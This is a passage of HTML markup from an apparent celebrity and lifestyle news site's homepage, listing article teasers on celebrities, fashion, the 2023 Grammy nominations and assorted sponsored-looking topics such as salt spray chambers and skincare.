                            <a href="https://oscartimes.com/11171/celebrating-lupita-nyongo-as-the-new-global-brand-ambassador-for-de-beers/" aria-label="Read article: Celebrating Lupita Nyong’o As the New Global Brand Ambassador for De Beers"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Celebrating Lupita Nyong’o As the New Global Brand Ambassador for De Beers" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Celebrating-Lupita-Nyongo-As-the-New-Global-Brand-Ambassador-for-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Celebrating-Lupita-Nyongo-As-the-New-Global-Brand-Ambassador-for-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Celebrating-Lupita-Nyongo-As-the-New-Global-Brand-Ambassador-for-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Celebrating-Lupita-Nyongo-As-the-New-Global-Brand-Ambassador-for-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/Celebrating-Lupita-Nyongo-As-the-New-Global-Brand-Ambassador-for-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/">Fashion</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11171/celebrating-lupita-nyongo-as-the-new-global-brand-ambassador-for-de-beers/">Celebrating Lupita Nyong’o As the New Global Brand Ambassador for De Beers</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11171/celebrating-lupita-nyongo-as-the-new-global-brand-ambassador-for-de-beers/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11168/rockstar-parents-aap-rocky-and-rihanna-coordinated-outfits-in-leather-celine-rick-owens-and-bottega-veneta/" aria-label="Read article: Rockstar Parents A$AP Rocky and Rihanna Coordinated Outfits in Leather Celine, Rick Owens and Bottega Veneta"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Rockstar Parents A$AP Rocky and Rihanna Coordinated Outfits in Leather Celine, Rick Owens and Bottega Veneta" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Rockstar-Parents-AAP-Rocky-and-Rihanna-Coordinated-Outfits-in-Leather-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Rockstar-Parents-AAP-Rocky-and-Rihanna-Coordinated-Outfits-in-Leather-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2022/11/Rockstar-Parents-AAP-Rocky-and-Rihanna-Coordinated-Outfits-in-Leather-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2022/11/Rockstar-Parents-AAP-Rocky-and-Rihanna-Coordinated-Outfits-in-Leather-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/outfits/">Outfits</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11168/rockstar-parents-aap-rocky-and-rihanna-coordinated-outfits-in-leather-celine-rick-owens-and-bottega-veneta/">Rockstar Parents A$AP Rocky and Rihanna Coordinated Outfits in Leather Celine, Rick Owens and Bottega Veneta</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11168/rockstar-parents-aap-rocky-and-rihanna-coordinated-outfits-in-leather-celine-rick-owens-and-bottega-veneta/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63_5_696b492f6551d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11922,11898,11721,11662,11499,11464,11411,11177,11156,11126,11120,34","include_category":"6","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><h3 style="font-size: 26px;text-align: center;font-family:Oswald;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1556790815112" >CELEBRITY NEWS</h3></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_63_6_696b492f6af0c   " data-unique="jnews_module_63_6_696b492f6af0c">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" aria-label="Read article: Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" >Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 17, 2022</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>View gallery Image Credit: Chris Pizzello/AP/Shutterstock Jennifer Aniston shared the sad news on her Instagram this...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" aria-label="Read article: Ines de Ramon: Is She Actually Dating Brad Pitt?!?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ines de Ramon: Is She Actually Dating Brad Pitt?!?" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" >Ines de Ramon: Is She Actually Dating Brad Pitt?!?</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 16, 2022</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Might one of the most eligible bachelors in Hollywood be off the market at last? On...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    
                    <script>var jnews_module_63_6_696b492f6af0c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11922,11898,11721,11662,11499,11464,11411,11177,11156,11126,11120,11431,11508,11521,11455,11171,11168","include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"16","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"8","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_27"};</script>
                </div><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_63_7_696b492f6db72   " data-unique="jnews_module_63_7_696b492f6db72">
                    
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11159/rhop-star-ashley-darby-says-that-shes-not-a-colorist-has-had-issues-with-every-woman-on-the-show-no-matter-what-the-color-of-their-skin-is/" aria-label="Read article: &#8216;RHOP&#8217; Star Ashley Darby Says That She’s Not A Colorist &#038; Has Had Issues With Every Woman On The Show No Matter What The Color Of Their Skin Is "><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#039;RHOP&#039; Star Ashley Darby Says That She’s Not A Colorist &amp; Has Had Issues With Every Woman On The Show No Matter What The Color Of Their Skin Is " sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/RHOP-Star-Ashley-Darby-Says-That-Shes-Not-A-Colorist-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/RHOP-Star-Ashley-Darby-Says-That-Shes-Not-A-Colorist-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/RHOP-Star-Ashley-Darby-Says-That-Shes-Not-A-Colorist-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/RHOP-Star-Ashley-Darby-Says-That-Shes-Not-A-Colorist-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/RHOP-Star-Ashley-Darby-Says-That-Shes-Not-A-Colorist-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11159/rhop-star-ashley-darby-says-that-shes-not-a-colorist-has-had-issues-with-every-woman-on-the-show-no-matter-what-the-color-of-their-skin-is/" >&#8216;RHOP&#8217; Star Ashley Darby Says That She’s Not A Colorist &#038; Has Had Issues With Every Woman On The Show No Matter What The Color Of Their Skin Is </a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 16, 2022</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Ashley Darby is setting the record straight while slamming rumors of her being a colorist. Ashley said, “I...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11141/emily-ratajkowski-likes-dating-pete-davison-tweet-hollywood-life/" aria-label="Read article: Emily Ratajkowski ‘Likes’ Dating Pete Davison Tweet – Hollywood Life"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="emrata" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Emily-Ratajkowski-‘Likes-Dating-Pete-Davison-Tweet-–-Hollywood-Life-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Emily-Ratajkowski-‘Likes-Dating-Pete-Davison-Tweet-–-Hollywood-Life-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Emily-Ratajkowski-‘Likes-Dating-Pete-Davison-Tweet-–-Hollywood-Life-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11141/emily-ratajkowski-likes-dating-pete-davison-tweet-hollywood-life/" >Emily Ratajkowski ‘Likes’ Dating Pete Davison Tweet – Hollywood Life</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 16, 2022</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>View gallery Image Credit: WavyPeter / Jose Perez / SplashNews Emily Ratajkowski, 31, seemingly trolled fans on Twitter...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11117/2023-grammy-awards-nominations-see-the-list-of-music-contenders-national/" aria-label="Read article: 2023 Grammy Awards nominations: See the list of music contenders &#8211; National"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="336" height="224" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="2023 Grammy Awards nominations: See the list of music contenders - National" sizes="auto, (max-width: 336px) 100vw, 336px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/2023-Grammy-Awards-nominations-See-the-list-of-music-contenders.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/2023-Grammy-Awards-nominations-See-the-list-of-music-contenders.jpg 336w, https://oscartimes.com/wp-content/uploads/2022/11/2023-Grammy-Awards-nominations-See-the-list-of-music-contenders-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11117/2023-grammy-awards-nominations-see-the-list-of-music-contenders-national/" >2023 Grammy Awards nominations: See the list of music contenders &#8211; National</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 15, 2022</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>Some of the music industry’s biggest names are among the nominees for the 2023 Grammy Awards. From Beyoncé...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    
                    <script>var jnews_module_63_7_696b492f6db72 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11922,11898,11721,11662,11499,11464,11411,11177,11156,11126,11120,11431,11508,11521,11455,11171,11168,11180,11165","include_category":"3","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"18","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_27"};</script>
                </div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div>
</div>            </div>

                            <div class="container">
                    <div class="jeg_latestpost ">
                        <div class="row">
                            <div class="jeg_main_content col-sm-8">
                                <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_63_8_696b492f72a0b   " data-unique="jnews_module_63_8_696b492f72a0b">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/" aria-label="Read article: What Materials Can Be Tested in Salt Spray Chambers?"><div class="thumbnail-container animate-lazy  size-715 "><img width="333" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What materials can be tested in salt spray chambers" decoding="async" loading="lazy" data-src="https://oscartimes.com/wp-content/uploads/2023/09/What-materials-can-be-tested-in-salt-spray-chambers-333x250.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/"><i class="fa fa-clock-o"></i> September 10, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Salt spray chamber can be used to test the corrosion resistance of a wide range of materials. Here are some...</p>
                            <a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/" aria-label="Read article: Paid Toilet Management Optimization Hygiene and Security Focus"><div class="thumbnail-container animate-lazy  size-715 "><img width="285" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Paid Toilet Management Optimization: Hygiene and Security Focus" decoding="async" loading="lazy" data-src="https://oscartimes.com/wp-content/uploads/2023/08/Paid-Toilet-Management-Optimization-Hygiene-and-Security-Focus-285x250.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/admin/">admin</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/"><i class="fa fa-clock-o"></i> August 23, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Paid toilet management has become a norm in many public places, providing a regulated and controlled environment for visitors. However,...</p>
                            <a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" aria-label="Read article: Ensuring Secure Connectivity for Employees through SOC 2 Compliance"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ensuring Secure Connectivity for Employees through SOC 2 Compliance" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/"><i class="fa fa-clock-o"></i> August 22, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In today's business landscape, where many companies are embracing hybrid or fully remote work setups, IT departments are responsible for...</p>
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" aria-label="Read article: How to Layer Skincare Products Correctly?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Layer Skincare Products Correctly?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
                        </h3>
